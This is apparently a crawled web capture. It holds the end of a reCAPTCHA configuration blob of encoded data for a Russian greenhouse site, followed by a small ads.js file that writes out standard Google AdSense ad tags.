wrDDkRQHwr3CnzMZMsKuM1VzBcOufsOTH33DqsK/[base64]/DhsKhw5hJaMKbQcO7wqhlJT/Cim/DlkE2wqZDRzvCnsK8w43DtRQNWCJCw7ZewqFjwpxdOTfDpEHDu0FhwpV0w6EDw5Z/w43DoS/DksK3w6LDgMKlbw0nw5DDmRfDmcKkwpXCihXChWA5UUduw7/Dgi7DsUBwAcOzVcOdw4AYE8Onw63CnsKyBsOEAkhQJh1GaMKfcMKbwoV4KmXCncOHwrogKwwFw5wCVQzCkEHDvF0cw7PDocKwEyHCiw8jf8OnJMOdw7/DjRQfw69Vw5rDiTlJDcOywqXCt8ONw5XDjsK4wqtzHsOrwp8jwofDojZfaXoJC8KKwpfDhMOuwqvCoMOPOVcrYnFrMsKEwolhw7JJwrrDkMO9w4LDr21Iw4F3wrrDpcOGwo/CrMK4KjsTwqM4MhQTwp/DrBJOwr1PwrnDtMKjw6BWPW0Vc8Ogw6x9woMYUREPRMOUw6w5fk4yTwbCgErDoz0Yw7bCqkjDvMOzDTZyfsKawoLDhC3CmSEnLzTDnMOiwrU0wrJUN8KWw4rDkMKhwo7DmsODwq7CjcKVP8OTwr/[base64]/DrcKJw63ChwfCrSd5UcKdw5o/[base64]/AsKMw6AvVcOdw6TDnMKMfmksw5xvCcOuwqxJw4B5wrzDmg3Cn2/[base64]/w6nDrSvCt8KRM8KARUpMTsKlwpDDlGBBXMKyIcOyw7pJHMOyeSYBb8KtfcObw5bCgWROb1sWwq3DhsKmMX3CosKSw7vDuxrCvmPDhArCsWIVwoTCtcKNw6jDrS8SVEdIw5ZQR8KWwrtWwrPDu27CkA3DvwxiWiLCmMKOw4vDosOfXy7DnWXCuHrDuAzDjcKzXMO/M8Oywot8DMKCw4pmeMKwwqk6NcOow4J2QnV+Un/CuMOmCkLCiSfDiWfDmATDnHtuK8KTbwkSw4jDnsKvw5dQwrxTFcKgTDPDpX7CqcKTw7NxawXDk8OcwpAPYsOTwqvDoMKhcsOlwoPCmxQZwqzDlltXfsOvwovCt8OyPcKLAMO4w6QmecKuw7BcSMOiwpLDr3/Cm8OdLWbCg8OqRsOAGcKEw4vCp8OVMSrDucOtw4PCmcO+esOhwq3DhcO/w79Pwr4FUi1Lw41+WHgbATrCm3jCn8OuEcOGIcOTw7sqWcOhFMK0w5RWwqjCk8K7w7zCsQzDrMOECMKrYm9LZwDDncO8HsOVw4DDkMKxwolFwqrDig0mIGHCniQyal0EPGxCw6k1PMKmwo50L1/CrA/[base64]/wpoMwqYmIirCj0DDo8OWVx/Di8KywoHDvcOiw7HDrUw7XmwEw4xYwrPCisKVwosLSsODwo7DgSQvwoDCkWvDpTvDicO7w5whwq57bUFewpNEAMK6wo0qflvCrk3Cpndhw4xBwolAD0TDpjvCvMKTwpA7IsObwrDCn8OKcDshw75gcS4/[base64]/DkcKQwrcITMOGMl9rwojDpDdSw7/[base64]/wp/[base64]/[base64]/Cs2tdDcOYGcKrJcOlagd2TMKjL8OEwpd2XCPCklbDisKFGENDZ1x4wqo1esOCw4Zlwp3Ch09WwrHDjD3DrsKPw5DDnyjCjwjCiUgiwr/DsWNxZsOuKAHCg2PDr8OZw55gLmhLw7FIeMOEdsKLWjkDLUTClXXDn8OZH8KmIcO9R3/Ci8OrU8OdZx3CngfDhsKEdsOrwovDrSUkcwc7w4fDksK1w6rDq8OLw5bDg8KrYCVXw7vDpXjDr8OkwropQEXCo8OSEBplwrPCo8Kyw4chw5/[base64]/CpsOHwoXCoHjConXCg8OYwrxIwqTCsMKdTcKUwpV6U8O9wqDCvQA+G8Khwqc3w4gPwoTDnsO/wqFkE8KGCcOlwprDuSLDiWHDmUwjdT0ZRFDCnsK/Q8OvAUcTLErDknAiFh5Cwr4lQQrDo3FKfTbCsBQowpl4wqojPcO2UsKJw5DCp8OVGsKaw7EWT3UGZ8KRwpvDs8Oiwr1gw7Qgw5TDqMK6ZcO4w54sbsKjwoYBw7HDucOaw61NX8KccMOGJMOWw4RDwqxbw7BYw6nDlDAqw6/CrcKhw4tYD8K0ACPDrcK0bD3CkHjDisOhw5rDjgMzw6TCvcOWUcOtbMKBwp83QCwkw4fCg8O9w4UOY2/DpMK1wr/CozYJw7TDocOYbHLDqcKEETTCucKMERnCsk44woHCvDjDnGRWw7hVecKrMB5cwpvCm8OQw7fDtsKNw5vDhmFXbMK0w6/CsMK7G0F+w77Djl5Iw5vDuhNAw5XDvsOVE27DrU7ClsKJDWxdw7HDosOMw5Yjwo3CnMO+wqhSw6/ClcKVAUNXcyBoLsKNwqHCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,346],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t1Z/tySv8lTln40NHcj+xbHMfDmDTaKISGVX15Tua5k\\u003d\x22,1,0,null,1,1767309722105,0,0,[84],null,[13,37],\x22RC-scEV3r3e6KSPbw\x22,null,null,null,null,null,\x220dAFcWeA6TpqITT4QxiFN3xP4Fd3572xJaR8-CNK1urKF72-VzeW7StG1QxJt-E3f3fYCTdKmsQKM4pCmyk7sxnJ7JvzvY3QL84A\x22,1767392522195]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vasha-teplitsa.ru/ads.js
body_size: 128
content:
function ga_1()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}

function ga_2()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}


